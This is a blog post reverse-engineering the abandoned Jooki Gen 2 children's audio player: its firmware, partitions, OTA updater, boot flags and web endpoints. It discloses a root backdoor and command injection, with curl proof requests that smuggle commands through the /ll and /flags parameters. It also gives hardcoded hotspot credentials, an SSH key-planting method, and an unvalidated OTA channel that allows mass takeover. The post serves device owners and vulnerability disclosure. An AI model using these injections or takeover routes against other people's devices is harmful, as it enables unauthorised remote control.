
Jooki - Taking Control of a Forgotten Device
Jooki was a dream come true for parents—an intuitive, screen-free audio player that let kids enjoy music and stories with the tap of a token. But that dream turned into frustration when the company behind Jooki went bankrupt, leaving countless devices bricked and families frustrated. But what if Jooki isn’t as dead as it seems?
This blog post isn’t just about fixing a broken audio player—it’s about peeling back the layers of its firmware, finding hidden exploits, a backdoor and unlocking code execution.
With a bit of ingenuity, we might just breathe new life into these abandoned devices—on our own terms. Ready to dive into the rabbit hole? Let’s crack this thing open.
Note
A Call to the Creator of the Jooki Box
If you are reading this, please consider open-sourcing your creation. Jooki is a well-crafted piece of hardware with a dedicated user base, and making it open-source could ensure its longevity beyond your company. By opening it up to the community, you would allow it to live on, evolve, and continue bringing joy to users for years to come.
Hardware

- Battery
- Noise Maker
- 8GB SD Card
- ESP32 WROVER-E
- ???
Firmware
We are looking into the SD Card of a Jooki Gen 2. If you have a Gen 1 laying around, feel free to send one to me and I will have a look. Until then, i believe the main idea and software is similar on both devices.
Filesystem

 There are multiple Partitions on the 8GB SD Card. The first 3 partitions contain linux filesystems. I think
 $Noname 02 and $Noname 04 are identical whereas factory contains a basic linux installation of this device without any fancy stuff. The partitioning and updating of the device is done over mender with a system redundancy with 2 partitions to keep the application from breaking. (see Part over Mender later on)
The data partition contains configuration stuff for spotify, mender and some “Flags” which we discuss later.

Logfiles are mostly stored on config partition on this device. Furthermore, a custom jooki.conf resides here as well. This config file can be written and seen through the web interface as well. We will look into this later on.

The last one is the content partition, which has, as you have guessed it, the content and multiple json files with token, audio configuration, uploads and more.
The filenames of the uploads are only the token ids and not encrypted. They are just normal MP3 files.
As all of these configurations and stuff are located in different positions and are mounted on boot, it makes sense if you want to modify anything on the device to look into what you would like to achieve and where to put it best.
Mender OTA
The Jooki box utilizes Mender, an open-source over-the-air (OTA) software updater, to manage its software updates. It operates with a client-server architecture, where the Mender client runs on the device and periodically contacts the Mender server to check for available updates. Updates are delivered as atomic, dual-partition installations, ensuring that if an update fails, the device can automatically rollback to its previous working state, preventing bricked devices. Mender also supports state scripts, allowing pre- and post-update automation, and offers security features like TLS encryption and device authentication.
The configuration for the Mender client is primarily stored in the /etc/mender/mender.conf file on the device’s root filesystem. This JSON-formatted file defines various parameters for Mender’s operation, such as server URL, authentication settings, and polling intervals.
{
    "InventoryPollIntervalSeconds": 3600,
    "RetryPollIntervalSeconds": 60,
    "ServerURL": "https://mender2.muuselabs.com",
    "StateScriptRetryIntervalSeconds": 300,
    "StateScriptRetryTimeoutSeconds": 86400,
    "StateScriptTimeoutSeconds": 60,
    "TenantToken": "dummy",
    "UpdatePollIntervalSeconds": 120
}
Muuselabs uses their own Mender Server located at https://mender2.musselabs.com which is periodically queried if an update exists every 2 minutes. The Update Server seems to be down though. And i think Mender uses some way of checking the legitimacy of the server, so it can’t be intercepted.
Note: if you can get control over mender2.muuselabs.com though, you can deploy a new firmware to all devices.
The command mender is the one, you want to look into. This controls everything related to this.
Booting up the device
Everything is controlled over two possible methods:
- MQTT
- HTTP Server
The MQTT-Server basic and you can even set up a Home lab integration to control the jooki. I will not go into detail here, as i didn’t take a look into the MQTT integration and i don’t have a homelab.
But the HTTP Variant has some interesting quirks to know about.
HTTP Server
The HTTP Server provides multiple Endpoints to access:
mg_register_http_endpoint(iVar3,"/ui",&LAB_00419f24);
mg_register_http_endpoint(iVar3,"/favicon.ico",&LAB_00419e78);
mg_register_http_endpoint(iVar3,"/setup",&LAB_0041a0e4);
mg_register_http_endpoint(iVar3,"/upload",handle_upload);
mg_register_http_endpoint(iVar3,"/ping",&LAB_0041a0c8);
mg_register_http_endpoint(iVar3,"/wifi",&LAB_00419dcc);
mg_register_http_endpoint(iVar3,"/cmd",&LAB_00419a80);
mg_register_http_endpoint(iVar3,"/api/wifi/v1/add",&LAB_004196a0);
mg_register_http_endpoint(iVar3,"/api/wifi/v1/restart",&LAB_004199c8);
mg_register_http_endpoint(iVar3,"/flags",&LAB_004194b4);
mg_register_http_endpoint(iVar3,"/config",&LAB_004192d4); // displays config
mg_register_http_endpoint(iVar3,"/set_config",&LAB_00419140); // writes jookie config
mg_register_http_endpoint(iVar3,"/ll",&LAB_00419010); // system command
mg_register_http_endpoint(iVar3,"/rpc",&LAB_00418e90);
The most interesting ones are:
/ll: provides a root backdoor/config: displays the user controlledjookie.confin a textarea/set_config: sets the config/flags: sets “flags”, which do certain things. they are basically the control mechanism for everything.
We talk about the backdoor and possible ways of Remote Code Execution on the device in a later chapter.
Controlling with flags
Flags are an interesting concept in controlling your device. I have used this concept in an early software of mine as well.
Startup Scripts check for the existence of certain files in the directory /data/mode. For example the file S90_dropbear.sh checks for the flag IN_PRODUCTION or FACTORY and start dropbear faster and not without a 20 seconds sleep.
if [ -e /etc/jooki.conf ]; then
  source /etc/jooki.conf
fi

if [ -r /data/mode/IN_PRODUCTION -o -r /data/mode/FACTORY ]; then
  /usr/sbin/dropbear &
else
  sleep 20 && /usr/sbin/dropbear &
fi

/bin/chmod og-rwx /home/root/.ssh/authorized_keys
/bin/chmod og-rwx /home/root/.ssh
A lot of these flags exist. The ones I identified are the ones below:
- NO_APP: blocks the startup of the applications, like GPIO controls, esp32 controls, web controls. Only the Linux will boot
- ESP32_FIRMARE_LOADED: This flag is set after a successful reprogram of the ESP32. If you want to reprogram it, remove this flag and the Jooki will run the function
program_firmwareand reprogram the ESP32 with a known good firmware image. - TOY_SAFE_ON / TOY_SAFE_OFF: Enables/Disables the Toy Safe functionality.
- WIFI_ON / WIFI_OFF: Enables/Disables Wifi.
- SPOTIFY_ON / SPOTIFY_OFF: controls the startup of the Spotify control application
- DISABLE_DHCP: The Jooki does not try to get a DHCP lease
- OTA2_STEP: Does an Over the air update (probably not wanted anymore)
- MENDER: ensures that the
menderbinary, used for OTA software updates, has the requiredlibpthread.so.0dependency and executes it under specific conditions. - MANUAL: see
MENDER - FACTORY: This flag is automatically set, if the ESP32 is getting reprogrammed. It controls some startup behavior of applications
- IN_PRODUCTION: It skips the wifi configuration and does not let the application run its own wifi.
Code execution on a Jooki
There are multiple ways to execute code on the Jooki without opening it – and if necessary, you can always open it up in the end.
Access to the Webinterface
Modifying a config file
The default jooki.conf file is located at /etc/jooki.conf
export JOOKI_MACHINE=ml-j2000
export JOOKI_WIFI_DEFAULT_SSID=mnet2
export JOOKI_WIFI_DEFAULT_PWD=muuselabs256
export JOOKI_SDCARD_MMC_DEV=mmc0
export JOOKI_SDCARD_DEV=/dev/mmcblk0
export JOOKI_PART_FACTORY=1
export JOOKI_PART_ROOTFS_A=2
export JOOKI_PART_ROOTFS_B=3
export JOOKI_PART_SWAP=4
export JOOKI_PART_DATA=5
export JOOKI_PART_CONFIG=6
export JOOKI_PART_CONTENT=7

export JOOKI_DISABLE_USB=1

export JOOKI_LOG_LEVEL="info"

export ESP32_MMC_DEV=b
export ESP32_MODULE_NAME=esp32sdio
export ESP32_UART_DEV=/dev/ttyS0

export ESP32_UART_BAUDRATE=1500000

export ESP32_LOG_SYSLOG=1

export JOOKI_DEFAULT_NFC_MODE=1

if [ -f /mnt/config/jooki.conf ]; then
  source /mnt/config/jooki.conf
fi
You can see in the end, the file /mnt/config/jooki.conf is being sourced.
Interestingly, this file can be set through the web server. The file is being displayed in a textarea if you call the /config endpoint through this function:

If you look closely, you can spot the /set_config endpoint as well, which does write the config file back onto this location.
You can add a public key to the authorized_keys, as shown below.
![The image shows a screenshot of a web page displaying the content of a configuration file named jooki.conf. At the top of the browser window, the address bar indicates a URL ending in /config, with a ‘Not secure’ warning. The page features a heading jooki.conf and a text box displaying shell commands. The commands include a conditional check [ ! -f /home/root/.ssh/authorized_keys.bak ] to verify if a backup file for SSH authorized keys exists. If it does not, a cp command is executed to create a backup of the existing /home/root/.ssh/authorized_keys file as authorized_keys.bak. The next command uses echo to overwrite the authorized_keys file with a new SSH public key, represented as ssh-rsa .](https://nv1t.github.io/blog/img/2025/024b5216ae09d84a9541a98548d664b8.png) After that, you should be able to connect via SSH as the user
After that, you should be able to connect via SSH as the user root with your private key and have full access to the device. You can just run arbitrary commands as well through this interface.
Using the Backdoor or RCE
The endpoint /ll takes one argument action which is piped into a system command. This looks like intended behavior, and it is not secured in any way.

One way to exploit, would be:
curl 'http://192.168.188.169/ll?action=touch%20/tmp/pwned'
You can do the same with the /flags endpoint, which is just a standard RCE.
The /flags endpoint is being used to set and remove flags from the device through the web interface. The flag parameter is being put together with a pre-written command with snprintf without being checked.
 It is possible to simply add a semicolon to the command and run your own:
curl 'http://192.168.188.169/flags?flag=1;touch%20/tmp/pwned&action=1'
Over-The-Air Updates

In addition, the Jooki Box employs a heartbeat script, /jooki/app/services/heartbeat.sh, which routinely checks in at https://my.jooki.rocks/api/discover/v1/heartbeat. The script sends a POST request containing key device details, such as its ID, hostname, IP address, and firmware status. Under normal conditions, this endpoint simply returns a 200 OK, signaling that all is well.
However, a critical flaw in the script’s execution mechanism introduces a significant security risk. The API can return up to 1,000 additional lines of code, prefixed by the sentinel value ## ML_OTA, which are then executed on the Jooki device without any validation.
run_ota() {
    /bin/ash $OTA 2>&1 || true
}

maybe_ota() {
    rm -f $OTA
    if grep -A1000 '## ML_OTA' "$RESPONSE" > $OTA; then
        echo "Running ota"
        run_ota 2>&1 > $OTA_OUT
        post_ota_out
    fi
}
This design appears to be intended for over-the-air (OTA) updates but, if exploited by a malicious actor, could enable remote code execution (RCE).
Worse yet, while HTTPS is used to secure these communications, the script employs SOCAT with verify=0, instructing it to ignore SSL certificate validation. This means an attacker could easily redirect my.jooki.rocks through DNS hijacking to execute arbitrary commands on affected devices.

The maybe_ota function only runs, when the heartbeat.sh scripts runs with the parameter S_LIVE as the first argument. This is being called in the script /jooki/app/services/check_online.sh. This script checks if the Box is online and afterward run the heartbeat script.
 While this oversight may not have been deliberately malicious, it creates a significant security vulnerability that could be leveraged by attackers to compromise Jooki devices at scale.
Furthermore, If you get control over the jooki.rocks domain, you can takeover all jooki boxes remotely.
No access over IP
If you cannot access it over an IP, you have to open up the device and pop out the SD Card. This works with the Jooki Gen 2, at least. After that, you can mount the partition with the /home/root/.ssh directory on it. There are three of them. The Jooki only uses one. But if you want to be on the safe side, edit the file authorized_keys in all three. I am not sure which partition it uses to boot and didn’t want to check.
 Add your public key and bob’s your uncle.
Reset / Fix a Jooki box
Sometimes the jooki won’t connect to your Wifi or the mentioned default Wifi anymore. I didn’t find out why. But it is possible to reprogram the ESP32 with a known good image, which is located on the device itself. I tend to use the “Flags”-way more often, but that is just because it is faster.
Flags
You can set and delete Flags in /data/mode/*. One of them is ESP32_FIRMWARE_LOADED. The existence of this file is being checked on Startup. If it doesn’t exist, it will reprogram the ESP32 and you will have a clean slate on the ESP32 again.
It will flash with the mnet2 hotspot and you can access it normally. :)
Official Way
There is also the official way. This only works, if the ESP32 is correctly working and reading the NFC Chips placed on it.
Turn Jooki on Start the Jooki App Tap "Set up a new Jooki" Tap and hold the WiFi icon for 2 seconds You should see the 'Fix your Jooki' screen appear:
Find the orange token included in the Jooki box.
Follow the step-by-step instructions on the app screen: Hold the orange token at the back of your phone, near your phone’s rear camera (or where the NFC antenna is located on your phone). You should see the message: “Token detected successfully, please move your phone away from the token." Remove the orange token from the phone.

Hold your orange token to the phone's NFC antenna a second time Remove the orange token from the phone and place it on Jooki You will soon hear "Production finished" and Jooki will automatically turn off Hold the orange token a last time to the NFC antenna of the phone
This will basically reprogram the NFC Chip with this message below. You can find this message also in the references.
[+] TYPE: NTAG 213 144bytes (NT2H1311G0DU)
[+] Reading tag memory...

[=] MFU dump file information
[=] -------------------------------------------------------------
[=] Version..... 00 04 04 02 01 00 0F 03
[=] TBD 0....... 00 00
[=] TBD 1....... 00
[=] Signature... 27 A8 8E 6C A2 89 FA 3C 05 15 97 1E 6B 49 5F 2D
[=]              2F C3 5F 0A F0 FF E5 E5 28 07 64 1B 6A BE A4 99
[=] Counter 0... 00 00 00
[=] Tearing 0... 00
[=] Counter 1... 00 00 00
[=] Tearing 1... 00
[=] Counter 2... 00 00 00
[=] Tearing 2... BD
[=] Max data page... 43 ( 176 bytes )
[=] Header size..... 56 bytes

[=] -------------------------------------------------------------
[=] block#   | data        |lck| ascii
[=] ---------+-------------+---+------
[=]   0/0x00 | 04 60 FF 13 |   | .`..
[=]   1/0x01 | 9A 4B 70 80 |   | .Kp.
[=]   2/0x02 | 21 48 00 00 |   | !H..
[=]   3/0x03 | E1 10 12 00 | 0 | ....
[=]   4/0x04 | 01 03 A0 0C | 0 | ....
[=]   5/0x05 | 34 03 28 D1 | 0 | 4.(.
[=]   6/0x06 | 01 24 55 04 | 0 | .$U.
[=]   7/0x07 | 73 2E 6A 6F | 0 | s.jo
[=]   8/0x08 | 6F 6B 69 2E | 0 | oki.
[=]   9/0x09 | 72 6F 63 6B | 0 | rock
[=]  10/0x0A | 73 2F 73 2F | 0 | s/s/
[=]  11/0x0B | 3F 73 3D 58 | 0 | ?s=X
[=]  12/0x0C | 6A 68 48 4D | 0 | jhHM
[=]  13/0x0D | 52 5A 49 31 | 0 | RZI1
[=]  14/0x0E | 56 50 78 6C | 0 | VPxl
[=]  15/0x0F | 51 33 52 FE | 0 | Q3R.
[=]  16/0x10 | 54 03 47 6A | 0 | T.Gj
[=]  17/0x11 | 3A 73 30 45 | 0 | :s0E
[=]  18/0x12 | 02 20 4F 86 | 0 | . O.
[=]  19/0x13 | EA B0 78 42 | 0 | ..xB
[=]  20/0x14 | 78 F1 DF 3D | 0 | x..=
[=]  21/0x15 | AE BF 59 E3 | 0 | ..Y.
[=]  22/0x16 | 7E 0F 31 EA | 0 | ~.1.
[=]  23/0x17 | 87 56 C0 D3 | 0 | .V..
[=]  24/0x18 | 8A 63 71 49 | 0 | .cqI
[=]  25/0x19 | 37 7F 5E 4C | 0 | 7.^L
[=]  26/0x1A | 24 3E 02 21 | 0 | $>.!
[=]  27/0x1B | 00 DE 96 AB | 0 | ....
[=]  28/0x1C | 7F 71 F9 3B | 0 | .q.;
[=]  29/0x1D | 69 D4 FF B4 | 0 | i...
[=]  30/0x1E | E6 06 3B FF | 0 | ..;.
[=]  31/0x1F | 93 3C 11 10 | 0 | .<..
[=]  32/0x20 | CC 31 A3 FE | 0 | .1..
[=]  33/0x21 | 28 02 01 B4 | 0 | (...
[=]  34/0x22 | 13 7E A1 A2 | 0 | .~..
[=]  35/0x23 | 8A FE 00 00 | 0 | ....
[=]  36/0x24 | 00 00 00 00 | 0 | ....
[=]  37/0x25 | 00 00 00 00 | 0 | ....
[=]  38/0x26 | 00 00 00 00 | 0 | ....
[=]  39/0x27 | 00 00 00 00 | 0 | ....
[=]  40/0x28 | 00 00 00 BD | 0 | ....
[=]  41/0x29 | 04 00 00 FF | 0 | ....
[=]  42/0x2A | 00 05 00 00 | 0 | ....
[=]  43/0x2B | FF FF FF FF | 0 | ....
[=]  44/0x2C | 00 00 00 00 | 0 | ....
[=] ---------------------------------
Interesting Discoveries
Networking over USB
The script, S91_ml-usb-gadget.sh, is responsible for configuring the USB gadget mode on a Jooki device. It first determines if USB should be enabled by checking the JOOKI_DISABLE_USB variable in jooki.conf. If USB is disabled, the script logs a message and exits.
Otherwise, it loads necessary kernel modules and sets up the USB gadget framework under /sys/kernel/config/usb_gadget/g1. The script defines the device’s USB attributes (vendor ID, product ID, serial number, etc.), creates different USB functions (RNDIS networking, MTP, and ACM serial communication), and links them to a configuration.
If the required gadget directory does not exist, it falls back to using the g_ether kernel module for USB networking. Finally, it configures the USB network interface (usb0) with a static IP and, if the device is in production mode, starts the dropbear SSH server.
However, since JOOKI_DISABLE_USB is set to 1 in jooki.conf by default, the script does not run unless this configuration is modified. If altered, network communication over USB might be possible.
Connecting to mnet2 Hotspot
The mnet2 hotspot credentials are hardcoded into the ESP32 and i couldn’t find a way to delete it (2023-11-22)
 By setting up a Hotspot with these credentials, the jooki box will connect to your hotspot first and can be exploited because the web interface is exposed.
Custom DNS
the web_ctrl binary opens up a DNS server on UDP/53 which answers with his own IP for everything. I have no idea why…
Spotify Credentials
The Spotify credentials file ( /data/spotify/credentials.bin) is a binary file used to store login information for the Spotify client. It contains a username, a small identifier or flag, and an encrypted token blob. The token is stored in a Base64-encoded format but is further protected using AES encryption. The decryption process involves generating a key derived from a hashed value, making it difficult to extract the credentials without access to the correct parameters. It looks like a ZeroConf Login Mechanism.
The Spotify client reads this file during login, decrypts the stored token, and attempts authentication. I stopped here, as this seemed like a rabbit hole, but it should be possible to extract the credentials from this binary file.
However, take this information with a grain of salt, as further analysis are needed to fully understand the encryption and authentication mechanisms.
Logging
Logging is not only done locally, but the logs are sent to papertrailapp, which is a logging service from solarwinds.
destination d_papertrail {
  tcp(
    "logs6.papertrailapp.com"
    port(13434)
    tls(ca_dir("/etc/ssl/certs"))
    disk-buffer(
      reliable(no)
      mem-buf-length(1000)
      dir("/jooki/external/logs/syslog-ng/")
      disk-buf-size(10M)
    )
  );
};
Hardcoded Root
There is a hardcoded root password in the shadow file
